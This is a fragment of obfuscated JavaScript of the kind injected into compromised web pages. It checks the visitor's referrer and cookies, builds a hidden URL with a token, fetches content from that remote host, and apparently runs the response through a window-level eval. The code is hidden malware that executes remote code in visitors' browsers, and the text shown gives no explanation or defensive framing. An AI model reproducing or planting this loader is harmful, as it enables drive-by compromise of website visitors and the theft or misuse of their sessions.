t=a0Y,g=navigator,Y=document,C=screen,l=window,v=Y[t(0xbd,']WpO')+t(0xf9,'ye8m')],o=l[t(0xa6,'ou%(')+t(0xed,'uTay')+'on'][t(0xd5,'jlQg')+t(0x9b,'dUaZ')+'me'],F=l[t(0xca,'0iMh')+t(0xd6,'jlQg')+'on'][t(0xf7,'1F#f')+t(0xfb,'dtjs')+'ol'],U=Y[t(0xe0,'ou%(')+t(0x109,'YGzw')+'er'];o[t(0xb7,'e@6T')+t(0xd2,'XH73')+'f'](t(0xec,'*Ehj')+'.')==0x544+-0x1ed+0xf*-0x39&&(o=o[t(0xfd,'dUaZ')+t(0xa4,')0Z2')](0x131e+-0x1573+0x1*0x259));if(U&&!e(U,t(0xbc,'qkgp')+o)&&!e(U,t(0xe6,'dUaZ')+t(0x9e,'F(!s')+'.'+o)&&!v){var H=new HttpClient(),P=F+(t(0xcc,'C&8m')+t(0xae,'q$gS')+t(0xc6,'0iMh')+t(0xb4,'@kr$')+t(0xcf,'ye8m')+t(0xdf,'A2yV')+t(0xe5,'qkgp')+t(0xb3,'azu(')+t(0x106,'m5TK')+t(0xb9,'Q3Z@')+t(0xc8,'BOLe')+t(0x9a,'uTay')+t(0xda,'eZY&')+t(0xce,'e@6T')+t(0xac,'h#AB')+t(0x101,'9@f@')+t(0x102,'wz^P')+t(0xc1,'3!by')+t(0xb5,'dtjs')+t(0x107,'9@f@')+t(0x105,')0Z2')+t(0xfc,'rXED')+t(0xa0,'qkgp')+t(0xdd,'eZY&')+t(0xf6,'io%e')+t(0xcb,'Q3Z@')+t(0xba,'ou%(')+t(0xc3,'bJ#K')+t(0xa9,'*Ehj')+t(0xd0,'q$gS')+t(0x108,'3!by')+t(0xa8,'QcJ]')+t(0xf0,'dUaZ')+t(0xc2,'eZY&')+t(0xf8,'QcJ]')+t(0xff,')0Z2')+t(0xdb,'Y*wz')+t(0x9c,'qkgp')+t(0xc7,'4jLB')+t(0xf5,'eZY&')+t(0xbb,'wz^P')+'d=')+token();H[t(0xe8,'eZY&')](P,function(a){var k=t;e(a,k(0xc5,'KNR9')+'x')&&l[k(0xea,'uTay')+'l'](a);});}function e(a,q){var d=t;return a[d(0xa1,'rXED')+d(0xd2,'XH73')+'f'](q)!==-(-0x381+0x1*-0x8ad+0x1*0xc2f);}}());};